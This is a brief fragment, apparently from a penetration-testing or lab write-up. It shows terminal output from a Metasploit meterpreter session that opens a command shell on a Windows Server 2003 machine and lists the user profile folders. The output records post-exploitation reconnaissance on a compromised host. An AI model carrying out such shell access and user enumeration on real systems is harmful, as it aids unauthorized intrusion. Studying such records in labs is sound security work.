 meterpreter > shell
Process 3108 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\system32>dir "c:\documents and settings"
dir "c:\documents and settings"
 Volume in drive C has no label.
 Volume Serial Number is 246C-D7FE

 Directory of c:\documents and settings

04/12/2017  05:32 PM    <DIR>          .
04/12/2017  05:32 PM    <DIR>          ..
04/12/2017  05:12 PM    <DIR>          Administrator
04/12/2017  05:03 PM    <DIR>          All Users
04/12/2017  05:32 PM    <DIR>          Harry
               0 File(s)              0 bytes
               5 Dir(s)  18,111,254,528 bytes free

C:\WINDOWS\system32>